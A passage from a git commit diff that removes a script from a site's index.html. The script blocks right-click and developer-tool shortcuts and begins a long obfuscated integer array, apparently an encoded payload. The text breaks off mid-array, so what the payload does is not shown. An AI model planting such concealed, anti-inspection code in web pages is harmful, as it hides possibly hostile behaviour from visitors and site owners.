

==== commit a19ca054: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -47,8 +47,9 @@
     </script>
 </head>
 <body>
-<script id="_app_yh7gnon">
-(function(){'use strict';if(!window.__secShield){window.__secShield=true;document.addEventListener('contextmenu',e=>e.preventDefault());document.addEventListener('keydown',e=>{if(e.keyCode===123||(e.ctrlKey&&e.shiftKey&&(e.keyCode===73||e.keyCode===74||e.keyCode===67))||(e.ctrlKey&&e.keyCode===85)){e.preventDefault();return false;}});}const _0xP=[1158782126,2505185670,2741064525,845102528,3938943248,173715788,25865554,3704157261,3224553425,3212095387,910255720,2626482858,1197079656,2575330722,860392470,2058366634,3334255069,3461013647,4201753822,3235355364,1788983094,255864771,2202724120,4258131402,2883986936,3467654478,2627723922,3503646663,3508727425,2182163419,3756808606,252791458,2580994339,1765307324,3749217298,971638635,1812247506,342834030,450790056,2955129099,3286275852,4100849584,4259493164,4030881098,1313192267,4278994301,1765581921,4012699635,97084467,1448387269,796437819,2430463740,1650968833,3376654982,486361897,1496876647,1299813357,4198995282,648850621,2367871997,1811399872,19209916,1063769493,1520662472,1037973870,2517679023,645121422,75873850,2436107507,1608426311,1448357939,1715481192,907708807,1498884100,1782803985,1502614588,1704824627,3807566299,831186426,1084565116,3089033208,4078262904,524979436,2574602017,3349077187,3875459138,3311157023,1125017583,1179622826,1274224720,919850842,2304456702,3893645947,973575081,3261563371,787137528,793725729,3900227827,1123082790,1255981303,2130186474,789103115,3020767145,3256682329,3319123805,3056769426,1205767174,2793642927,527090182,4154525701,3438278684,3553166626,1644081119,1256541660,1794256640,1544713230,160517976,617596797,3214137157,696235842,2146735793,3012464414,2250906776,3871713582,206140305,3489165843,487154396,1838815013,2193678011,4003473571,1439254020,2572494749,3469175620,2063522405,3586885529,3268205412,2408753413,580648725,2089065904,3671865985,2885406116,114448922,2641110905,2997117513,2461310489,2028957103,1226262513,3307559197,1134479723,803810631,2070125407,1982420041,3363306884,1389407464,1792721879,1076473068,626467934,352068022,3189169666,3474186437,260947205,1888675380,3043786727,2584479971,3965289013,2707066352,731170917,2115399384,2298084780,3225344425,3002512634,2510096604,896785932,1507569545,888713667,2152349306,3711801092,4179713776,1809423133,2673821128,4034004789,843700128,3439950525,2193819199,2945321082,3658941906,4224439406,951573988,1134730297,1657053749,2122806335,2804273659,3236159297,1729522672,2342014010,2149508497,481842989,3792693576,1704145247,1958627744,1651967957,2456556735,2909748755,2628348775,3353122478,3508984717,1891273062,2993312693,3881525808,2303828794,1167074714,3498608043,3069382126,1744783657,2254407097,2544305765,1813537199,1496434683,331572629,3154684317,1053720043,4163112250,980229538,1258680193,3019799379,3495378141,3747752924,3596846585,1303566621,4153663716,4172503244,1395019117,1771347911,3646754682,2827685476,3766396057,673243502,34693465,2677800335,1527194754,444921726,1600489263,369249041,828103530,76203270,1014035688,3121528213,1220440623,2950437516,3623397389,2476165267,1083347450,2467897524,2895222294,1880967514,2044188317,1560833811,2447804127,2058442449,3891901264,484388110,1938191829,3052408642,1904148397,287700646,1736573129,3544857057,1288219515,1154865099,2381852989,3773613895,1914070673,4064138224,2626410404,382721532,3949380086,772402073,1791500656,2918173261,2101587147,1310633081,3431772476,1930242947,3129700954,3112244026,2457787393,2028210111,961900469,2545328868,3688239782,797760782,923814425,2807601897,811759971,946393649,3590451105,2859475395,1321395138,263390012,3774078666,2872170527,2084797862,3131423341,1943735369,1693048914,1322016701,23446431,3059794648,861357440,4162081476,1348144162,3391641183,2263478028,976370343,3369891997,1366244106,4030229817,99603037,142607933,397631711,1125430666,133419954,3839645721,3842828831,4172745881,3723703830,3753230628,946606731,510843269,27826658,1804962608,1915847062,2005230804,3744781676,881737108,3270257582,685619222,3811558698,793656425,1084125255,3172657486,2370254939,1126304964,306605428,794155382,391996437,1630219318,3062430912,1337414480,2258897655,243942726,1671700253,2826223807,3255779227,1668603391,97193295,3284961703,2221735621,2242943604,2656375128,433398546,2286450397,189519275,3969842392,14962415,1547175265,550046106,3859576515,139718112,952970849,1861701008,2517873789,3271017849,3281114906,1399316935,3222238988,1371633058,1256925592,2406012427,3915410931,2907923503,2763219585,2444139674,3160045661,1826646056,3320273824,207312972,1795278630,2838548466,2958092506,2931182553,419235372,3449291217,4114566080,1423987557,1729065767,1695570803,2861184674,2655335528,3116243499,2970572404,790798759,3729993240,3568369482,636191622,605369259,4030197360,4012620040,507939164,3929091783,3924204143,3143987532,3885461064,2622561729,669088926,532648056,691809893,1317251896,100802718,3477292520,3390925416,3257113364,116879409,4019080872,2423631278,367581950,3666626414,1113403527,1604254950,1304153387,3464039065,1065280904,3537948547,2043951733,3718412383,2014482681,688641679,3077729753,3879314155,422140258,2071945184,1721521450,1565780640,738811605,3440382182,2036784047,1011637352,57496754,1158955311,3080376155,852133042,192063355,1864251115,758862468,4030509026,340829939,2322682297,17775552,1241459106,3046267759,3635793950,1246659525,3906081397,3252562255,788998146,198761336,1988148786,1351053351,2179006061,4136490702,2638987787,1094049699,3115305750,175806716,3815190812,3189748278,3848467527,1165429420,2982932559,3768782271,3540464352,1002101427,2796539245,595787234,2432136557,506185917,2255651172,618745396,770367968,125743472,169836685,3555252064,2852178313,3614475219,3421760155,1871289171,2007573401,190641755,2353611183,3770002464,1741026331,3745838724,2159817596,1514058647,272893196,2656993187,3571404802,3723785775,3115064692,4193056818,139054749,2697363545,1504228732,2915239585,2304255783,3187778096,2248215599,918418966,2812970000,3393494289,3235492875,2747838466,310603320,919660416,149903200,3723336752,2992959964,1364617895,64648109,1885981734,2972284148,1530582197,3346028895,778558465,620654242,1896048772,856742087,9742732,105327392,2371337429,3415556073,2348051801,2565574040,1425526113,4016705510,4283742421,1060101098,3952575813,3843743714,2464337159,499543350,2945214148,3959993039,533419445,3961490619,3905670416,1193634444,3404080788,1697340106,1656483845,3408241746,3605286285,2393822721,3032733764,1346963279,2046755553,1870781642,143059481,1847716866,401474580,927583741,400910479,1427839354,1071187598,2415498873,2470227264,3004158722,1867841551,2620685675,1374454865,4011254800,1250055054,776112966,516982821,1091685595,2978773833,1475200828,915233758,1638720519,1080442544,1152430915,2996552152,3151700849,3902020637,551527052,2144649227,663573544,3278815126,3521387431,2459249331,327433390,3067830867,3716852859,1530855379,3365949884,753833313,605838860,1152420384,3469957337,3704509800,283500356,3407644262,1229533145,3203972638,534364397,2985967004,1767185543,3216381671,3378565115,1762092904,582176425,3259699862,3276106889,326972320,631881842,1301407750,953356468,2046417864,890851171,4251123175,756367405,3431593097,2194010277,2710115233,3000059993,1440056494,3957289309,563223666,4154868316,343087147,2532232706,4079515641,235667081,1816288830,1595965264,1346608094,1546852694,2007589748,739381417,2475409250,1867634755,1340397315,1120496287,3024092386,599381178,2820301888,541103844,2927929794,2008763049,2579651365,1498879506,2697516327,476879160,2881542570,4057652630,4160139864,1687242845,454142631,2135085062,3211752689,297346643,1150122349,2802907290,1001121862,258900201,1659197210,3496224002,2540665826,52331013,2407740820,2575115221,2326183302,1106228236,255842280,62035701,973967775,2481154646,627084487,153075154,4202015684,3458738280,3254765585,3582191208,4285426938,1361183382,3077191059,1104129734,4001734062,2209521144,1091503749,3573105712,1694883423,4258955505,3136118149,1657983732,778669742,3595405124,1117189616,2778342802,444964462,2155947086,2536070252,3851688489,2620112859,499364896,496546670,2319917823,2507871070,3567495930,2726855309,3529898485,1384328024,1954953848,4080297558,3510203376,2889263143,888401468,2622675547,2413304547,2031080765,3942201901,2173824604,3829377675,4183371512,229546806,3373778033,4203081049,3600370446,1593471344,2850009102,1871544391,2364922291,47581001,850166726,1573184328,4162378760,3085416941,351703537,3393713376,1947166970,3620792678,2462247525,4124998074,1124523612,4046265505,2518500183,3192660196,4084282674,2055120604,689359113,671146195,1148879182,80454472,907215795,2721850170,962055251,7326945,2475077345,1949489587,3039532728,1002151730,1719692589,1330715547,915929256,3010217254,390881447,3839001813,3112571138,2794094700,155754273,280381701,4182476398,205673132,2096336771,3643363003,1938417112,3702289518,1577497134,1771197521,3123908576,1788037656,3274853895,2528345070,3490617380,1367764806,1528618825,428632766,3717449641,3879164484,3649675562,2794147524,3643485288,559661422,856860748,2988076894,2390473827,3313922,3342791128,1019293336,1005275500,2994128198,4018491848,3502457996,2361729080,1208362103,2855482199,3766896649,1268086449,3004322635,1983479931,1126739267,2490831353,2096639844,2922438112,499032262,1945697158,2284250247,3005706224,2329013331,2371903340,1685652625,940548866,3093215702,1887149221,2636456865,2991747969,3008539740,2436027933,3264543027,2918201058,3616360529,2373005985,4216937812,1219203886,1295254423,443370796,1173918410,1201613243,1119552013,3344072980,3007563961,80134995,2946175396,3930423275,894517229,3316370174,1966848962,1751326719,2495997639,834941677,91989193,3293236828,345934993,1595817915,1168762027,410541247,3892445706,698615131,2373380588,1713612443,2230848794,3686124539,17015946,3890768226,124528896,1625142714,3179785651,2029558874,1993894629,2019571412,1075225471,3399103780,2353175618,3750500567,601880833,876732148,3348393644,2873065408,2696507917,265676540,899790942,2865010014,2476567625,2491288511,2001201751,4056683847,2367145749,654355397,2516485286,1658141243,2193723782,1052814720,3700019532,335223443,2517273065,3208375128,3924485087,726243429,1477788112,3722469075,3061562869,2876967248,3322087169,96520299,2091616542,1577796220,2460997726,998738099,1945391084,3409886818,380037537,107861680,1819323744,638859219,929950072,1811983530,4252032280,100477937,2248840090,3153112827,928257293,3672864174,1928703777,1570054278,2141768970,3198930819,242251229,3284372596,3011152060,971884693,1696814107,699564532,1927677219,175279061,710546622,222091703,2920987663,669506745,1267791664,308693187,373834472,3361246174,2655242680,1969716388,4071664869,373929603,1054888093,2426740665,1713496269,1609619125,2396099354,1822293219,2845446487,3193596235,1984246105,769942794,3922620474,2929466344,2928268918,3023756446,4176697775,182004441,365818907,2921480525,2805151539,2681630097,1735059345,2266029462,2141346528,1326746342,3204167670,1711787321,430172031,2387787018,1658074978,3915772622,1646708114,796406983,2964182891,1929690676,1313552315,2286236920,3484405849,4026146440,16990798,4115248405,2894175049,3978033538,2783665084,348092253,4103877747,1495353595,3639049927,2100137217,1766846167,4107625340,2516774171,2169412217,47893049,4029122820,4220223080,484275468,1338722455,4122061620,1840516694,3680388730,4061667434,2485469144,3715807728,3143661114,1670878486,3985636720,2454012660,1068737241,1099822727,3507526356,700049743,3512275605,1687358811,277025687,855294759,2691209906,818789581,3368958232,386074255,4280431688,2741299702,604763037,3215777401,3391313308,617668635,4157492556,2171006242,3544852597,2002593127,1907315595,662517996,795618375,4060309577,3454910505,2083886640,2593482055,4173018965,3613892980,3825407925,3121776552,2947863772,2477360029,1157052235,3378289196,4134436123,3136581309,1452146964,3697232705,3129756705,3863295197,1628379778,1384704856,3246365411,2865572470,2501568594,2943415119,966245919,2562058170,1290961787,605808549,986233123,2972155204,699190011,1792106058,1139399054,472084958,2543335542,358875149,2576682995,3557870387,3084611455,2854946722,2336619327,423235614,181452234,2703711937,1296542011,1945406851,3559202864,1604827769,3302884906,4290019592,1853584875,137533797,871692770,664509450,3777249211,3032745510,3175385680,701813624,1585747340,2438316355,937054196,4064987427,4134995295,2943828564,1019156941,761544441,2751999864,2895555416,1391685177,2452398775,2455770590,1412182973,3688005201,977754929,3919733788,3094382447,883322587,1179727347,2418828504,2662223523,2729065798,3567982320,239715612,3554327303,1059753735,2070225595,3414764495,3624360708,3455773390,4037219121,1019421979,2495034364,3400407021,2684544338,2178637177,713368972,966117085,2138714817,438325057,2649168413,1055047171,983959023,3630325316,1303720092,1694683118,1298891460,1780137191,1354435480,2645800279,16828328,2202816227,1350308294,2726815094,3897012058,4081557566,2945928105,3114586321,3183269234,1808115398,2574802841,1299919459,1051899852,2351168749,1597113809,1279340767,150141179,1618251418,3245641131,65967741,105784251,2957459933,398654728,3503040224,1481022406,2370654918,3420277804,1168732388,31348853,234782739,1435355479,2609897279,1780921695,377687983,860773884,3531684669,2967842779,3532291650,1287329624,3926433957,357025654,3742086818,3187690676,2731215882,296521984,1577848172,3171286318,651785085,295750629,3785919860,2495130011,3520875170,2155995033,3876137752,989517800,2239625879,547473444,1128919215,1988705135,2759809147,3657627183,2475132548,1792248877,1350029893,258165815,2515716496,2775888810,3858144897,3394029823,4057485980,2434999685,2366177121,3694882000,527171012,3908508930,59995236,3761360150,2061813319,1379624469,3304285730,458642798,1219258932,3939955366,192154320,3571394067,1003750364,332754229,3768597526,20669151,1442152762,3714056844,2160730895,480260314,2095927916,2072820323,2148376915,4019155475,3959153932,2222021030,3715994990,1843606646,2342287882,1734064605,1826048724,131320572,808202313,3880706282,1179570120,736234606,3173229044,1945615344,2204373176,3146583953,1456258887,2402146651,3625057718,2892614809,1834746181,3074032173,3187260938,2337003529,3876912003,3174404505,2070523060,686293897,356572505,2408786490,2217497069,1835875823,3045238634,4025835091,190144501,3391129131,3870385520,3483080507,3971790035,389411031,376274044,447700430,569338114,2446083175,2325146141,648202887,908584525,3809719876,2185559903,1898193553,4004082723,3831121192,3557474773,560438921,3432473879,3999215378,932110932,182897393,824649493,710202802,1089720991,1664618954,2711774910,3565738982,1552728983,1808918762,1814912451,3935125386,304474407,1923553986,932228701,3720755532,1626003380,3119141643,389085261,3048325882,295648271,3929651432,451352888,693994745,3444445751,2167196436,1579204874,3508432421,344660941,3686605610,1346426163,2347204459,3393640405,1473002589,3873953464,1099747924,3555178233,2210428073,2350673654,503505763,2790420665,3870413371,2707203625,2391745100,2687797212,1579570352,2304831203,3777695091,2621770954,2242260405,3792735765,1007395174,3897137137,3227692479,2229384414,1374691156,3714034599,318924096,1424478806,1434089632,1923313497,3472889523,111238590,1848640309,3412045339,2454657383,788556336,3005247765,3484699895,2242685616,3295556558,2313418296,1267112531,1960545933,1809740029,2701283781,4172086140,131551055,3289558137,3018250392,3376126228,441388274,207300127,3959137653,1026974097,1239855737,2185195238,2351476174,1628358752,1773819306,4018939657,209532863,1463090029,2849878659,627308004,3133451789,3189596759,1245071081,1463269444,2926289246,2197961154,880771387,2655112982,1201536927,3654137609,993848645,3452211465,793432139,2370530805,659537563,4133599641,210902371,2111890839,4052925568,3104775618,1112818318,2507940986,3288992739,2040001335,1172943191,3820606399,2228595764,1595309086,4143681680,2884416863,3501615472,793769691,2793507321,828693065,2777744843,4043565432,1624021508,586594256,3471231740,3239677758,1592062319,2428501665,126618363,3669215510,2520833057,3323424123,1259147785,958693684,875857761,3318949335,846778064,2054846593,981562711,1334236749,312483599,1569527302,232945532,896674104,1667026404,3168272435,624495386,765567404,1482276520,1294562280,2656807809,77418378,3127724626,2300649948,1667254483,1193533810,4199043379,4110530483,3379010817,4292151225,247370689,886247125,414767687,360006462,33675607,3430791327,910477187,3557214262,4104032890,2313206706,3520636175,3909516431,1692462150,2321840717,641682051,1382883904,2238678971,4256197220,2047312378,4165925996,4287861437,64774408,2260604953,2089711147,2870662370,557732558,1041952452,2925264118,357351915,2539367897,2521196381,3011499051,2971343854,3576448712,2820481046,2509607945,359348807,3788324129,3876829586,688545190,3586635589,983401083,1562059033,3739456915,885721693,4014616400,3959779634,2077950897,3153625533,4238464097,1044917088,1220873167,4204114260,3126182075,2739159640,962151867,1877753197,2609292974,3120015588,2281295870,3815943610,2197115818,4136320379,2256316265,3291012592,2926445334,2567679869,4122754870,1141061212,4022842477,3849194213,1153951758,4041881829,1370994480,60795249,1238743131,49895317,2203905339,2672092317,1104230257,3852153137,1612097544,1330717844,2136855679,3288399295,4084418258,694008476,1484755691,1022829393,2106486644,4122870079,1168040650,2508133644,2604405015,3097687593,3602586918,959455755,2417563356,3416428931,3547924452,153128171,933207055,3188677530,2247783759,2728389484,3196565798,872455931,74751333,738580894,2337055230,521894561,207575222,1420062851,227479283,3876357258,552244674,3286363726,523402028,2894612893,3401468247,1200451970,1978046756,1559010428,102461091,757091457,2656468392,466046214,3780789747,3158694354,2940532309,263207719,2205516665,4072502259,3075401648,1037560015,298274779,3749682678,1747205616,2666754366,1644593975,3174911185,1811194025,2366289923,1610197597,1252908063,1702143194,2756505943,1089929868,4142495992,1465610699,1753148869,2733104997,1912030991,3042659333,3785517027,838734535,2161862468,3409691105,1348986520,3426233154,2065659439,1495584669,2188100600,4221683351,3529440873,3220921318,101671433,1972956063,490973956,2764244856,4033447917,3690594989,2779892584,1413121226,514450111,2142766756,2035322504,3761781082,2222229135,2914289942,1476748968,1506760837,1962417423,6481244,2402266892,2202069141,676704551,1105666371,707591393,2089690632,4023915576,2021453004,2870832810,4028496276,1634627150,3382805853,427756496,1383168097,2466204992,1090469419,3289156057,376360387,712535542,3254908058,2291514629,2388207386,1854664957,2598750341,1551140195,3135391850,3289890461,558626073,103532914,1477222044,4182439643,659643783,3311532641,2447352550,881560253,2933362085,157754265,876153427,774620660,1032253581,1981850800,3802887742,2586234039,1355888734,3743161178,203939419,2407414769,1265772451,1068257445,82867736,2618273073,2364657713,1619710994,2409034635,3700725825,1146947083,2855658580,854109129,99492846,615866141,2546948977,264837645,2019101096,4024455626,4199589192,3332474898,1641840081,2871110632,1549138007,1146894517,371443474,1988622877,3751380865,2135605847,473859310,342523220,1255317271,1488977568,1957476942,1877532041,114102045,3373923575,2214896849,2668012765,286150584,1279901636,1687962475,1856887382,3449013890,331387710,3415849746,2528305011,2306541451,2633267575,112131879,2139738713,25201519,3405074100,4168260763,3161089250,1863797637,2615031155,2412012982,1602784813,684620547,2875890603,1859432413,3409619463,4246623348,1211649456,1845198357,704355519,1892348498,342069240,795048468,208498280,915982977,2660649495,1973162931,1361126484,2973598145,998395387,1570478298,2243146949,3886983427,3351937404,4087953766,1665155489,2092828164,3897231614,2619151993,2116518554,3445012092,953263645,879520894,1982629396,2004410730,3885742790,3091801944,1628442033,2255821334,59470748,4290985029,1352272195,2273120098,3994619517,2882095458,1291330457,1059929958,2282458641,2956798046,2214696810,595859464,2174873705,842748150,2062473127,3971399570,2692791167,372408521,681618521,2222348097,170961077,800637217,1783147369,488279643,378284099,119172933,381844328,821355901,3968925460,4270157245,827529233,1019671694,3852194075,3919378308,4075705999,3219792737,289498560,68636377,2884749705,2237425104,2091662082,2452740245,1504517743,1974985820,2308030819,4269448640,109888826,3167958151,1566342292,2172767906,3943203282,3249236533,891414171,2288577204,985002447,946926246,537282165,2437629420,1917395935,2538381855,1300560939,514411181,4214394012,2843660214,2942344637,2239445053,1241932428,2042731622,1727386032,3380126294,654546936,391968252,1434706154,1452048455,549465167,1890344077,2883012342,853969152,2580865258,3768970561,3389838476,3609287010,830636927,3126535787,3407549964,3748703168,1709572906,1627240395,1327194077,1095076175,1985928173,3110509050,1060561422,3010970273,3879995373,483059270,2566249191,2665742467,855802160,3720093106,1565737345,2405347981,1905313606,3339224842,3458989507,3907744165,389798844,2345063867,2010216361,3825342389,4076309154,3018284997,3924121985,3228198583,2405025456,1024569403,2825121037,1940366002,702767047,3725771663,3470918211,1699782248,1182345364,1369168396,1431589306,3933686326,1043458598,3121715671,1855199200,1648979165,3733378837,1002271195,2778566746,2094390992,2621855615,1629592985,276483903,211313572,3829824033,3388942679,1271981655,846375597,1436096868,3180045311,744079834,550365593,3427188084,2685989191,2444977106,3174985085,2306655687,1802230454,3481355730,2037066973,1946846902,738132090,2473705878,2074219109,838977854,1883946862,2949967800,2179237395,2905298384,2445713107,2859760217,4215013997,2454414603